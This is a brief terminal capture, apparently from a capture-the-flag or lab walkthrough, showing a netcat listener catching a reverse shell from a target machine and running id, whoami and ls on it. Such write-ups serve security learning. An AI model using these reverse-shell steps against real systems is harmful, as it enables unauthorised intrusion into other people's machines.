 $ nc -nvlp 4444
Connection from 10.10.11.184:60570
/ $ ^[[25;5Rid
id
uid=1000 gid=1000
/ $ ^[[25;5Rwhoami
whoami
whoami: unknown uid 1000
/ $ ^[[25;5Rls
ls
bin home media proc sbin tmp
dev lib mnt root srv usr
etc logfile opt run sys var
/ $ ^[[25;5R